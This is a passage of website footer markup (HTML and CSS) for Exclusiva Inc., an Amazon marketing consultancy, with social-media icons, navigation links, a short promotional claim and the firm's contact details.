.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1ba4cb8" href="https://www.youtube.com/@AmazonConsultant" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e3c2b7a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e2f73f8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-16727a3" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e73212f" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3bb217f1" data-id="3bb217f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d2e4026 elementor-widget elementor-widget-heading" data-id="2d2e4026" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2b52c200 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b52c200" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#about">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#casestudy">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#blogs">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#wwa">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#reviews">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb99c8d" data-id="cb99c8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48d9cf9b elementor-widget elementor-widget-heading" data-id="48d9cf9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Assurance</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7aefa862 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="7aefa862" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusiva eCommerce consultants are your go-to partners with breathtaking experience of over $2.5 billion in sales on the Amazon platform alone.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ac7e7be" data-id="2ac7e7be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f0f894 elementor-widget elementor-widget-heading" data-id="8f0f894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279f26e7 elementor-align-left footer-contact-text elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="279f26e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Exclusiva Inc.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:267-498-9444">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">646-752-0394</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">714 Hertford Dr.  Hatfield,<br> PA-19440 </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com%20">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">jamil@exclusivainc.com </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6055f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6055f12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0ca8909" data-id="0ca8909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c3e66 elementor-widget elementor-widget-image" data-id="59c3e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="305" height="398" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png" class="attachment-full size-full wp-image-1392" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png 305w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1-230x300.png 230w" sizes="auto, (max-width: 305px) 100vw, 305px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-617acc6 elementor-widget elementor-widget-text-editor" data-id="617acc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We’re passionate about Amazon marketing and improving your results matters to us! Book a consultation to find out how we can help.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3b41ff e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c3b41ff" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1ba4cb8" href="https://www.youtube.com/@AmazonConsultant" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e3c2b7a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e2f73f8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-16727a3" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e73212f" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc7e8ad" data-id="cc7e8ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab235d4 elementor-widget elementor-widget-heading" data-id="ab235d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7aab4c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7aab4c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#about">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#casestudy">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#blogs">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#wwa">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#reviews">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e204b3e" data-id="e204b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a8d0c77 elementor-widget elementor-widget-heading" data-id="a8d0c77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e4ff42 elementor-align-left footer-contact-text elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e4ff42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Exclusiva Inc.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:267-498-9444">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">646-752-0394</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com%20">

												<span class="elementor-icon-list-icon">
